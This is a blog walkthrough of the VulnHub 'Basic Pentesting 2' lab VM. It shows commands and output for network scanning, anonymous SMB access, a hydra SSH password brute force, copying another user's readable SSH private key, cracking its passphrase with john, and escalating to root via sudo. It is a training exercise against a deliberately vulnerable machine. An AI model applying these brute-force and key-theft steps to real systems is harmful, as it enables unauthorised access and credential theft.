Details
This machine is https://www.vulnhub.com/entry/basic-pentesting-2,241/. And is the second in the Basic Pentesting series, I have written up the previous machine at https://blog.barradell-johns.com/index.php/2018/06/18/vulnhub-basic-penetration-testing-one-writeup/
Recon Phase
I started by carrying out a service discovery scan to locate the machine on the network
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00040s latency).
MAC Address: 0A:00:27:00:00:16 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00019s latency).
MAC Address: 08:00:27:C7:05:27 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up (0.0010s latency).
MAC Address: 08:00:27:A1:01:12 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.78 seconds
After locating the machine on 192.168.56.101, I carried out a service discovery scan
root@kali:~# nmap -sV 192.168.56.101
Nmap scan report for 192.168.56.101
Host is up (0.0019s latency).
Not shown: 994 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8080/tcp open http Apache Tomcat 9.0.7
MAC Address: 08:00:27:A1:01:12 (Oracle VirtualBox virtual NIC)
Service Info: Host: BASIC2; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.11 seconds
Gaining A Shell
To start with I navigated to http://192.168.56.101 in browser

Within the source code I noticed a hint towards a notes section

In an attempt to find any other parts of this site I setup and ran dirbuster

Having found what could be the previously mentioned dev notes section I went to http://192.168.56.101/development/

First I checked dev.txt

From this I knew there could be a struts app available, and through exploit db I found there was a known exploit on the version mentioned. https://www.exploit-db.com/exploits/42627/. Although as I did not know where the app was, I decided to check out the other file, j.txt

This gave me a hint that there may be a password that is a valid candidate for brute forcing, but I did not yet know what the account would be called. So I dug further, looking at the tomcat instance running on port 8080
Digging into this, I didn’t see anything that was obviously helpful, so I moved on. Using snbmap to see if I could find anything there
root@kali:~# smbmap -H 192.168.56.101
[+] Finding open SMB ports....
[+] Guest SMB session established on 192.168.56.101...
[+] IP: 192.168.56.101:445 Name: 192.168.56.101
Disk Permissions
---- -----------
Anonymous READ ONLY
IPC$ NO ACCESS
I then connected to smb
When prompted I used the default anonymous login
As there was only one file, I checked it

From this file I now had the names for J and K, Jan and Kay. Knowing Jay had previously had their password cracked, I setup hydra to try and get in
root@kali:~# hydra -l jan -P /usr/share/wordlists/rockyou.txt 192.168.56.101 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-07-12 17:33:32
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.56.101:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344143 to do in 930:14h, 16 active
[STATUS] 245.67 tries/min, 737 tries in 00:03h, 14343663 to do in 973:07h, 16 active
[22][ssh] host: 192.168.56.101 login: jan password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-07-12 17:36:47
Now I had some credentials
jan:armando
I used these to login with ssh
root@kali:~# ssh [email protected]
jan@basic2:~$
With a shell I wanted to see if I had any sudo privs
jan@basic2:~$ sudo -l
Sorry, user jan may not run sudo on basic2.
Without sudo privs I wanted to get a list of potential users to take over
jan@basic2:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
kay:x:1000:1000:Kay,,,:/home/kay:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
tomcat9:x:999:999::/home/tomcat9:/bin/false
jan:x:1001:1001::/home/jan:/bin/bash
From here I tried to access /etc/shadow, but I couldn’t. So I started digging around
jan@basic2:~$ ls -la
drwxr-xr-x 2 root root 4096 Apr 23 16:05 .
drwxr-xr-x 4 root root 4096 Apr 19 13:50 ..
-rw------- 1 root jan 47 Apr 23 15:17 .lesshst
jan@basic2:~$ cd ..
jan@basic2:/home$ ls -la
drwxr-xr-x 4 root root 4096 Apr 19 13:50 .
drwxr-xr-x 24 root root 4096 Apr 23 16:03 ..
drwxr-xr-x 2 root root 4096 Apr 23 16:05 jan
drwxr-xr-x 5 kay kay 4096 Apr 23 15:38 kay
jan@basic2:/home$ cd kay
jan@basic2:/home/kay$ ls -la
drwxr-xr-x 5 kay kay 4096 Apr 23 15:38 .
drwxr-xr-x 4 root root 4096 Apr 19 13:50 ..
-rw------- 1 kay kay 756 Apr 23 16:06 .bash_history
-rw-r--r-- 1 kay kay 220 Apr 17 12:59 .bash_logout
-rw-r--r-- 1 kay kay 3771 Apr 17 12:59 .bashrc
drwx------ 2 kay kay 4096 Apr 17 13:05 .cache
-rw------- 1 root kay 119 Apr 23 15:38 .lesshst
drwxrwxr-x 2 kay kay 4096 Apr 23 14:50 .nano
-rw------- 1 kay kay 57 Apr 23 15:08 pass.bak
-rw-r--r-- 1 kay kay 655 Apr 17 12:59 .profile
drwxr-xr-x 2 kay kay 4096 Apr 23 15:05 .ssh
-rw-r--r-- 1 kay kay 0 Apr 17 13:05 .sudo_as_admin_successful
-rw------- 1 root kay 538 Apr 23 15:32 .viminfo
There was an interesting file called pass.bak, but I couldn’t access it. I could access the .ssh directory though, so I took a look
jan@basic2:/home/kay$ cd .ssh
jan@basic2:/home/kay/.ssh$
drwxr-xr-x 2 kay kay 4096 Apr 23 15:05 .
drwxr-xr-x 5 kay kay 4096 Apr 23 15:38 ..
-rw-rw-r-- 1 kay kay 771 Apr 23 15:05 authorized_keys
-rw-r--r-- 1 kay kay 3326 Apr 19 13:41 id_rsa
-rw-r--r-- 1 kay kay 771 Apr 19 13:41 id_rsa.pub
As I was able to read the ssh key file I wanted to exfil it in order to login with it
root@kali:~# scp [email protected]:/home/kay/.ssh/id_rsa .
id_rsa 100% 3326 905.0KB/s 00:00
In order to use the file I had to chmod it to work with the ssh program
root@kali:~# chmod 600 id_rsa
Now with a valid key file I attempted to use it to login
root@kali:~# ssh [email protected] -i id_rsa
Enter passphrase for key 'id_rsa':
As I needed a passphrase, I used ssh2john to make the passphrase crackable
root@kali:~# ssh2john id_rsa > crack.txt
With it ready, I used john to crack the passphrase
root@kali:~# john --format=SSH --wordlist=/usr/share/wordlists/rockyou.txt crack.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA 32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
beeswax (id_rsa)
1g 0:00:00:00 DONE (2018-07-12 19:03) 4.545g/s 376013p/s 376013c/s 376013C/s beeswax
Use the "--show" option to display all of the cracked passwords reliably
Session completed
This got me the passphrase for the ssh key, which I used to login
root@kali:~# ssh [email protected] -i id_rsa
kay@basic2:~$
With access to a new account, I tried to see what sudo privs I had
kay@basic2:~$ sudo -l
[sudo] password for kay:
As I don’t have the password, I began to look around again
kay@basic2:~$ ls -la
drwxr-xr-x 5 kay kay 4096 Apr 23 15:38 .
drwxr-xr-x 4 root root 4096 Apr 19 13:50 ..
-rw------- 1 kay kay 756 Apr 23 16:06 .bash_history
-rw-r--r-- 1 kay kay 220 Apr 17 12:59 .bash_logout
-rw-r--r-- 1 kay kay 3771 Apr 17 12:59 .bashrc
drwx------ 2 kay kay 4096 Apr 17 13:05 .cache
-rw------- 1 root kay 119 Apr 23 15:38 .lesshst
drwxrwxr-x 2 kay kay 4096 Apr 23 14:50 .nano
-rw------- 1 kay kay 57 Apr 23 15:08 pass.bak
-rw-r--r-- 1 kay kay 655 Apr 17 12:59 .profile
drwxr-xr-x 2 kay kay 4096 Apr 23 15:05 .ssh
-rw-r--r-- 1 kay kay 0 Apr 17 13:05 .sudo_as_admin_successful
-rw------- 1 root kay 538 Apr 23 15:32 .viminfo
I was now able to read the pass.bak file
kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
Using it as the password I checked my sudo privs again
kay@basic2:~$ sudo -l
Matching Defaults entries for kay on basic2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User kay may run the following commands on basic2:
(ALL : ALL) ALL
This meant I was able to gain a root shell
kay@basic2:~$ sudo su
root@basic2:/home/kay#
root@basic2:/home/kay# cd /root
root@basic2:~# ls -la
drwx------ 3 root root 4096 Apr 23 13:46 .
drwxr-xr-x 24 root root 4096 Apr 23 16:03 ..
-rw------- 1 root root 510 Apr 23 15:32 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
-rw-r--r-- 1 root root 1017 Apr 23 13:46 flag.txt
drwxr-xr-x 2 root root 4096 Apr 18 09:11 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
root@basic2:~# cat flag.txt
Congratulations! You've completed this challenge. There are two ways (that I'm aware of) to gain
a shell, and two ways to privesc. I encourage you to find them all!
If you're in the target audience (newcomers to pentesting), I hope you learned something. A few
takeaways from this challenge should be that every little bit of information you can find can be
valuable, but sometimes you'll need to find several different pieces of information and combine
them to make them useful. Enumeration is key! Also, sometimes it's not as easy as just finding
an obviously outdated, vulnerable service right away with a port scan (unlike the first entry
in this series). Usually you'll have to dig deeper to find things that aren't as obvious, and
therefore might've been overlooked by administrators.
Thanks for taking the time to solve this VM. If you choose to create a writeup, I hope you'll send
me a link! I can be reached at [email protected]. If you've got questions or feedback, please reach
out to me.
Happy hacking!
With that the machine was rooted, the flag had been collected and I was done!